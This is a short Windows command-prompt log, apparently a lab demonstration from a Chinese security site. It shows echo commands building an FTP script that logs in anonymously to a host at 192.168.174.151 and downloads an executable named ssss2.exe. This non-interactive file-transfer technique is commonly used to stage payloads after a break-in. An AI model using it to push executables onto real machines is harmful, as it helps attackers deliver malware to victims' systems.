 c:\test\update>echo open 192.168.174.151 21> ftp.txt
c:\test\update>echo ftp>> ftp.txt
c:\test\update>echo bin >> ftp.txt
c:\test\update>echo ftp>> ftp.txt
c:\test\update>echo GET ssss2.exe >> ftp.txt
c:\test\update>ftp -s:ftp.txt
ftp> open 192.168.174.151 21
连接到 192.168.174.151。
220 Microsoft FTP Service
用户(192.168.174.151:(none)):
331 Anonymous access allowed, send identity (e-mail name) as password.
230 User logged in.
ftp> ftp
无效命令。
ftp> GET ssss2.exe
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
ftp: 收到 28672 字节，用时 0.00秒 28672000.00千字节/秒。
ftp> quit
221 Goodbye.
c:\test\update>dir
驱动器 C 中的卷没有标签。
卷的序列号是 D6BD-CBD5
c:\test\update 的目录
2016/03/25 00:54 <DIR> .
2016/03/25 00:54 <DIR> ..
2016/03/25 00:54 57 ftp.txt
2016/03/25 00:54 28,672 ssss2.exe
安全盒子
WWW.SECBOX.CN